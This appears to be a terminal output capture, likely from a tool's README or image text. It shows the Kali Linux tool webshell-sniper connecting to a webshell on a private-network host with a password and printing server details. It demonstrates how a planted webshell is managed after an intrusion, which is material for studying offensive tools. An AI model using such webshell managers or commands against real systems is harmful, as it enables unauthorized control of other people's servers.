 root@kali:/tmp/Webshell-Sniper# python webshell-sniper.py http://192.168.1.120/webshell.php POST betasec
===================================================
           ____        _
          / ___| _ __ (_)_ __   ___ _ __
          \___ \| '_ \| | '_ \ / _ \ '__|
           ___) | | | | | |_) |  __/ |
          |____/|_| |_|_| .__/ \___|_|
                      |_|
===================================================
|     WebShell Manager Via Terminal (v1.1.0)      |
|  https://github.com/wangyihang/webshell-sniper  |
===================================================
[+] Checking the connection to the webshell...
[+] The status code is 200
[+] Checking whether the webshell is still work...
[+] Using challenge flag : [TUBHpeNhkpDtSMeZiwsfoXorJDBNKZue]
[+] Using token : [UdsFSYtdZtLDxlvYjqkwVHFeHusbMnBr]
[+] It works well!
[+] ================================
[+] URL : http://192.168.1.120/webshell.php
[+] Method : POST
[+] Password : betasec
[+] Document Root : /var/www/html
[+] ================================
[+] PHP version :
        PHP 7.3.2-3 (cli) (built: Feb  8 2019 15:05:54) ( NTS )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.3.2, Copyright (c) 1998-2018 Zend Technologies
    with Zend OPcache v7.3.2-3, Copyright (c) 1999-2018, by Zend Technologies